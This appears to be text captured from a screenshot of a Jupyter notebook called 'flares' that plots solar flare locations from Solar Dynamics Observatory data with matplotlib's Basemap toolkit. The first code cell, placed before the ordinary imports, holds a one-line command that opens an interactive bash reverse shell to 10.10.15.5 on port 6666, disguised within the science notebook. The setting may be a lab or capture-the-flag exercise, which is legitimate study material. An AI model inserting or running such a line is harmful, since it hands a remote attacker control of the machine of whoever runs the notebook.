 127.0.0.1:8888/notebooks/flares.ipynb
jupyter flares Last Checkpoint: 2 minutes ago (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Not Trusted Python 3 (ipykernel)
Run Code
mapping solar flares
Most active regions, and therefore solar flares, occur in two narrow latitude bands on the Sun. Here we plot the location of all the solar flares observed by the
Solar Dynamics Observatory. In this plot, the size of the dot correlates with the magnitude of the flare. To do this, we use the matplotlib Basemap toolkit.
In [*]: __import__('os').system("bash -c 'bash -i >& /dev/tcp/10.10.15.5/6666 0>&1'")
from mpl_toolkits.basemap import Basemap
import numpy as np
import matplotlib.pyplot as plt
import pandas as pd
import matplotlib.animation as animation
Read a csv file of flare magnitudes and locations into pandas dataframe: